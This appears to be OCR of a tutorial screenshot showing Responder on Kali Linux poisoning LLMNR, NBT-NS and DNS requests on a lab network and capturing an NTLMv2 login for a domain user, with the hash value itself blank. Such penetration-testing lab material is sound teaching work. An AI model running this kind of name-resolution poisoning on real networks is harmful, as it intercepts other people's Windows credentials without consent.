 Burp Suite Community E... Extracting Hashes and D... kali@kali: /opt/Responder 01:20 PM
kali@kali: /opt/Responder
File Actions Edit View Help
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.1.6]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.0.1.11
[SMB] NTLMv2-SSP Username : NBA\kBryant
[SMB] NTLMv2-SSP Hash :
[*] Skipping previously captured hash for NBA\kBryant
[*] Skipping previously captured hash for NBA\kBryant
[*] Skipping previously captured hash for NBA\kBryant
[*] Skipping previously captured hash for NBA\kBryant
[*] Skipping previously captured hash for NBA\kBryant
[*] Skipping previously captured hash for NBA\kBryant
[vids-10] 0:sudo* "kali" 13:20 18-Dec-20